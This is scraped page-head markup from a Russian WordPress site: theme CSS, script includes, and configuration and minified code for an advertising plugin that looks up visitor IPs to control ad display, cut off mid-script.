div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/131590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=131590' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 